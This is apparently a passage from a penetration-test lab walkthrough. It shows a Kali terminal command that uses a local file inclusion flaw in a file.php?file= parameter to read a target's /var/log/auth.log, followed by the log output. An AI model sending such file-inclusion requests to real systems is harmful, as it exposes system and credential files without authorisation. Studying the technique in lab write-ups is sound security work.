 ┌──(sinner㉿kali)-[~]
└─$ curl http://192.168.224.80/console/file.php?file=/var/log/auth.log
Sep  2 05:09:55 ubuntu sshd[360]: Received signal 15; terminating.
Oct 17 19:30:24 ubuntu systemd-logind[370]: New seat seat0.
Oct 17 19:30:24 ubuntu systemd-logind[370]: Watching system buttons on /dev/input/event0 (Power Button)
Oct 17 19:30:24 ubuntu systemd-logind[370]: Watching system buttons on /dev/input/event1 (AT Translated Set 2 keyboard)
Oct 17 19:30:24 ubuntu sshd[406]: Server listening on 0.0.0.0 port 22.
Oct 17 19:30:24 ubuntu sshd[406]: Server listening on :: port 22.
Oct 17 19:31:01 ubuntu CRON[694]: pam_unix(cron:session): session opened for user root by (uid=0)
Oct 17 19:31:01 ubuntu CRON[694]: pam_unix(cron:session): session closed for user root
Oct 17 19:32:01 ubuntu CRON[697]: pam_unix(cron:session): session opened for user root by (uid=0)
Oct 17 19:32:01 ubuntu CRON[697]: pam_unix(cron:session): session closed for user root
Jan 23 01:30:48 ubuntu systemd-logind[405]: New seat seat0.
Jan 23 01:30:48 ubuntu systemd-logind[405]: Watching system buttons on /dev/input/event0 (Power Button)
Jan 23 01:30:48 ubuntu systemd-logind[405]: Watching system buttons on /dev/input/event1 (AT Translated Set 2 keyboard)
Jan 23 01:30:48 ubuntu sshd[452]: Server listening on 0.0.0.0 port 22.
Jan 23 01:30:48 ubuntu sshd[452]: Server listening on :: port 22.
Jan 23 01:31:02 ubuntu CRON[561]: pam_unix(cron:session): session opened for user root by (uid=0)
Jan 23 01:31:02 ubuntu CRON[561]: pam_unix(cron:session): session closed for user root
Jan 23 01:32:01 ubuntu CRON[654]: pam_unix(cron:session): session opened for user root by (uid=0)
Jan 23 01:32:01 ubuntu CRON[654]: pam_unix(cron:session): session closed for user root
Jan 23 01:33:01 ubuntu CRON[657]: pam_unix(cron:session): session opened for user root by (uid=0)
Jan 23 01:33:01 ubuntu CRON[657]: pam_unix(cron:session): session closed for user root
Jan 23 01:34:01 ubuntu CRON[660]: pam_unix(cron:session): session opened for user root by (uid=0)
Jan 23 01:34:01 ubuntu CRON[660]: pam_unix(cron:session): session closed for user root
Jan 23 01:35:01 ubuntu CRON[663]: pam_unix(cron:session): session opened for user root by (uid=0)
Jan 23 01:35:01 ubuntu CRON[663]: pam_unix(cron:session): session closed for user root
Jan 23 01:36:01 ubuntu CRON[667]: pam_unix(cron:session): session opened for user root by (uid=0)